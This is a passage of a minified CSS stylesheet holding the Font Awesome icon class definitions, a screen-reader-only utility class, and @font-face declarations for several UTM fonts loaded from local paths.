}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
@font-face{font-family:'UTM AS';src:url(f/utm/UTMASHeartbeat.eot);src:url(f/utm/UTMASHeartbeat.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMASHeartbeat.woff2) format('woff2'),url(f/utm/UTMASHeartbeat.woff) format('woff'),url(f/utm/UTMASHeartbeat.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'UTM Aurora';src:url(f/utm/UTMAurora.eot);src:url(f/utm/UTMAurora.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAurora.woff2) format('woff2'),url(f/utm/UTMAurora.woff) format('woff'),url(f/utm/UTMAurora.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'UTM Bebas';src:url(f/utm/UTMBebas.eot);src:url(f/utm/UTMBebas.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMBebas.woff2) format('woff2'),url(f/utm/UTMBebas.woff) format('woff'),url(f/utm/UTMBebas.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Avo';src:url(f/utm/UTMAvo.eot);src:url(f/utm/UTMAvo.eot?#iefix) format('embedded-opentype'),url(f/utm/UTMAvo.woff2) format('woff2'),url(f/utm/UTMAvo.woff) format('woff'),url(f/utm/UTMAvo.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'AvoB';src:url(f/utm/UTMAvoBold.eot);src:url(f/utm/UTMAvoBold.eot?#iefix) 